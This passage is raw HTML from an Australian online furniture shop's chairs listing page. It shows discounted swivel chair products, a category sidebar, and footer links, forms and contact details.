					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Plush Cream" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Plush Cream" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-1536x1536.png 1536w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2024/07/Byron-Cream.png 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51720  wishlist-fragment on-first-load"
	data-fragment-ref="51720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51720,&quot;parent_product_id&quot;:51720,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-plush-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Plush Cream</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_51720">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51720  wishlist-fragment on-first-load"
	data-fragment-ref="51720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51720,&quot;parent_product_id&quot;:51720,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51717 status-publish first instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-plush-tan/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Plush Tan" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/single-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/08/single-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Plush Tan" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51717  wishlist-fragment on-first-load"
	data-fragment-ref="51717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51717,&quot;parent_product_id&quot;:51717,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-plush-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Plush Tan</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_51717">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51717  wishlist-fragment on-first-load"
	data-fragment-ref="51717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51717,&quot;parent_product_id&quot;:51717,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><!-- row -->

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-2929"><a href="https://www.loungely.com.au/ador-sofas/">Ador Sofa</a></li>
<li class="cat-item cat-item-1337"><a href="https://www.loungely.com.au/armchairs/">Armchairs</a></li>
<li class="cat-item cat-item-1803"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
<li class="cat-item cat-item-2415"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
<li class="cat-item cat-item-1796 current-cat"><a href="https://www.loungely.com.au/chairs/">Chairs</a></li>
<li class="cat-item cat-item-2451"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
<li class="cat-item cat-item-2450"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
<li class="cat-item cat-item-2950"><a href="https://www.loungely.com.au/cuddle-chair/">Cuddle Chair</a></li>
<li class="cat-item cat-item-2953"><a href="https://www.loungely.com.au/cuddle-chair-set/">Cuddle Chair Set</a></li>
<li class="cat-item cat-item-2951"><a href="https://www.loungely.com.au/cuddle-petite-chair/">Cuddle Petite Chair</a></li>
<li class="cat-item cat-item-2952"><a href="https://www.loungely.com.au/cuddle-petite-set/">Cuddle Petite Set</a></li>
<li class="cat-item cat-item-53"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class="cat-item cat-item-1799"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
<li class="cat-item cat-item-2864"><a href="https://www.loungely.com.au/dining-collection/">Dining Collection</a></li>
<li class="cat-item cat-item-1800"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
<li class="cat-item cat-item-1512"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
<li class="cat-item cat-item-54"><a href="https://www.loungely.com.au/home-office/">Home Office</a></li>
<li class="cat-item cat-item-2452"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="cat-item cat-item-52"><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class="cat-item cat-item-1537"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
<li class="cat-item cat-item-55"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
<li class="cat-item cat-item-2453"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1568"><a href="https://www.loungely.com.au/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1857"><a href="https://www.loungely.com.au/sofa-beds/">Sofa Beds</a></li>
<li class="cat-item cat-item-1802"><a href="https://www.loungely.com.au/stools/">Stools</a></li>
<li class="cat-item cat-item-2761"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
<li class="cat-item cat-item-15"><a href="https://www.loungely.com.au/uncategorized/">Uncategorized</a></li>
</ul></aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section client-reviews" id="section_100883409">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<span class="scroll-to" data-label="Scroll to: #client-reviews" data-bullet="false" data-link="#client-reviews" data-title="client-reviews"><a name="client-reviews"></a></span>

<div class="row"  id="row-318168359">


	<div id="col-848258858" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			



<script type='text/javascript' src='https://api.leadconnectorhq.com/js/reviews_widget.js'></script><iframe class='lc_reviews_widget' src='https://services.leadconnectorhq.com/reputation/widgets/review_widget/KkDST6jtYmy7pUBajBV0' frameborder='0' scrolling='no' style='min-width: 100%;width: 100%;'></iframe>


		</div>
				
<style>
#col-848258858 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-318168359 > .col > .col-inner {
  padding: 0px 0px 50px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_100883409 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section mail-sec" id="section_111008342">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:1px 0px 1px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-432338988">


	<div id="col-1729847673" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1220572343" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1220572343 {
  padding-top: 30px;
}
</style>
	</div>
	



<iframe
  src="https://links.loungely.com.au/widget/form/ilUFsMbv7KvRJqJTHf7K"
  style="width:100%;height:100%;border:none;border-radius:0px"
  id="inline-ilUFsMbv7KvRJqJTHf7K" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Join Loungely Family Footer"
  data-height="300"
  data-layout-iframe-id="inline-ilUFsMbv7KvRJqJTHf7K"
  data-form-id="ilUFsMbv7KvRJqJTHf7K"
  title="Join Loungely Family Footer"
      >
</iframe>
<script src="https://links.loungely.com.au/js/form_embed.js"></script>


		</div>
				
<style>
#col-1729847673 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_111008342 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section footer-sec" id="section_75890707">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1328255117" class="gap-element clearfix foo-main-gap" style="display:block; height:auto;">
		
<style>
#gap-1328255117 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row row-large row-divided footer-row"  id="row-169057965">


	<div id="col-1213682565" class="col hide-for-small medium-8 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-792387874">


	<div id="col-210353882" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_535090344">
								<div class="img-inner dark" >
			<img width="381" height="100" src="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png" class="attachment-large size-large" alt="Loungely" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png 381w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-200x52.png 200w" sizes="auto, (max-width: 381px) 100vw, 381px" />						
					</div>
								
<style>
#image_535090344 {
  width: 62%;
}
</style>
	</div>
	

	<div id="text-1322849028" class="text foo-menu-col">
		

<ul>
<li><a href="https://www.loungely.com.au/locations/">Locations</a></li>
<li><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-1322849028 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-1322849028 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong><br />Showroom Addr</strong><strong>ess:<br /></strong>303 Reserve Road,<br />Cheltenham VIC 3192</p>
<p><strong>ABN</strong> 95 661 030 646</p>
<p> </p>

		</div>
					</div>

	

	<div id="col-1369219845" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2560359370" class="text foo-menu-col">
		

<p>PROGRAMS</p>
<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>
		
<style>
#text-2560359370 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-2560359370 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1449886828" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2364657072" class="text foo-menu-col">
		

<p>CUSTOMER CARE</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us/">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-2364657072 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-2364657072 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-787037918" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1487033149" class="text foo-menu-col">
		

<p>SHOP</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-1487033149 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-1487033149 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="text-1509537756" class="text hidden">
		

<span style="font-size: 80%;">Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely</span>
		
<style>
#text-1509537756 {
  font-size: 0.8rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1781698378" class="col mobile-col show-for-medium small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion pro-det-acc">

	<div id="accordion-1569502577" class="accordion-item">
		<a id="accordion-1569502577-label" class="accordion-title plain" href="#accordion-item-company" aria-expanded="false" aria-controls="accordion-1569502577-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>COMPANY</span>
		</a>
		<div id="accordion-1569502577-content" class="accordion-inner" aria-labelledby="accordion-1569502577-label">
			

	<div id="text-964522893" class="text foo-menu-col mobile-col">
		

<ul>
 	<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
 	<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
 	<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-964522893 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-964522893 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-964522893 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong>Addr</strong><strong>ess:<br />
</strong>1341 Dandenong Rd,<br />
Chadstone VIC 3148</p>
<p><strong>ABN</strong> 95 661 030 646</p>

		</div>
	</div>
	
	<div id="accordion-1928336514" class="accordion-item">
		<a id="accordion-1928336514-label" class="accordion-title plain" href="#accordion-item-programs" aria-expanded="false" aria-controls="accordion-1928336514-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>PROGRAMS</span>
		</a>
		<div id="accordion-1928336514-content" class="accordion-inner" aria-labelledby="accordion-1928336514-label">
			

	<div id="text-3159081311" class="text foo-menu-col mobile-col">
		

<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>

		
<style>
#text-3159081311 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-3159081311 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-3159081311 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-2237515970" class="accordion-item">
		<a id="accordion-2237515970-label" class="accordion-title plain" href="#accordion-item-customer-care" aria-expanded="false" aria-controls="accordion-2237515970-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>CUSTOMER CARE</span>
		</a>
		<div id="accordion-2237515970-content" class="accordion-inner" aria-labelledby="accordion-2237515970-label">
			

	<div id="text-3171881123" class="text foo-menu-col mobile-col">
		

<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-3171881123 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-3171881123 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-3519893910" class="accordion-item">
		<a id="accordion-3519893910-label" class="accordion-title plain" href="#accordion-item-services" aria-expanded="false" aria-controls="accordion-3519893910-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>SERVICES</span>
		</a>
		<div id="accordion-3519893910-content" class="accordion-inner" aria-labelledby="accordion-3519893910-label">
			

	<div id="text-366436608" class="text foo-menu-col mobile-col">
		

<ul>
 	<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
 	<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
 	<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
 	<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-366436608 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-366436608 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	

</div>

		</div>
					</div>

	

	<div id="col-1734254417" class="col footer-contact medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3148967140" class="text">
		

<p>QUESTIONS?</p>
<p>We’re here to help</p>
		
<style>
#text-3148967140 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-3148967140 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	
<div class="row row-small align-middle chat-row"  id="row-2144231840">


	<div id="col-1403842775" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2075731789">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_2075731789 {
  width: 100%;
}
@media (min-width:550px) {
  #image_2075731789 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-576597493" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

